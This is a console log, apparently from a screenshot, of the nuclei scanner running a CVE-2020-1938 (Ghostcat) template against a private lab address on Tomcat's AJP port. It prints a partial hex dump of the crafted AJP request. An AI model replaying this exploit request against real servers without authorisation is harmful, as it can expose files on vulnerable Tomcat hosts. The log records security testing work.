 D:\FXS\REVERSE\OftenTools\nuclei>nuclei.exe -header "User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) / nuclei" -l target.txt -t .\templates\apache\ -author FengXSOne --debug
nuclei v2.9.6
projectdiscovery.io
[WRN] Found 24 template[s] loaded with deprecated paths, update before v2.9.5 for continued support.
[INF] Current nuclei version: v2.9.6 (outdated)
[INF] Current nuclei-templates version: v9.5.4 (latest)
[INF] New templates added in latest release: 51
[INF] Templates loaded for current scan: 1
[INF] Targets loaded for current scan: 1
[INF] [AJP-CVE-2020-1938] Dumped Network request for 192.168.115.1:8009
00000000 12 34 02 0e 02 02 00 08 48 54 54 50 2f 31 2e 31 |.4......HTTP/1.1
00000010 00 00 13 2f 65 78 61 6d 70 6c 65 73 2f 78 78 78 |.../examples/xxx
00000020 78 78 2e 6a 73 70 00 00 09 31 32 37 2e 30 2e 30 |xx.jsp...127.0.0
00000030 2e 31 00 ff ff 00 09 31 32 37 2e 30 2e 30 2e 31 |.1.....127.0.0.1
00000040 00 00 50 00 00 09 a0 06 00 0a 6b 65 65 70 2d 61 |..P.......keep-a
00000050 6c 69 76 65 00 00 0f 41 63 63 65 70 74 2d 4c 61 |live...Accept-La
00000060 6e 67 75 61 67 65 00 00 0e 65 6e 2d 55 53 2c 65 |nguage...en-US,e
00000070 6e 3b 71 3d 30 2e 35 00 a0 08 00 01 30 00 00 0f |n;q=0.5.....0...
00000080 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 00 |Accept-Encoding.
00000090 00 13 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 2c |..gzip, deflate,
000000a0 20 73 64 63 68 00 00 0d 43 61 63 68 65 2d 43 6f | sdch...Cache-Co
000000b0 6e 74 72 6f 6c 00 00 09 6d 61 78 2d 61 67 65 3d |ntrol...max-age=
000000c0 30 00 a0 0e 00 44 4d 6f 7a 69 6c 6c 61 2f 35 2e |0....DMozilla/5.
000000d0 30 20 28 58 31 31 3b 20 4c 69 6e 75 78 20 78 38 |0 (X11; Linux x8
000000e0 36 5f 36 34 3b 20 72 76 3a 34 36 2e 30 29 20 47 |6_64; rv:46.0) G
000000f0 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 20 46 69 |ecko/20100101 Fi
00000100 72 65 66 6f 78 2f 34 36 2e 30 00 00 19 55 70 67 |refox/46.0...Upg
00000110 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 |rade-Insecure-Re
00000120 71 75 65 73 74 73 00 00 01 31 00 a0 01 00 4a 74 |quests...1....Jt
00000130 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 |ext/html,applica
Feng随心而安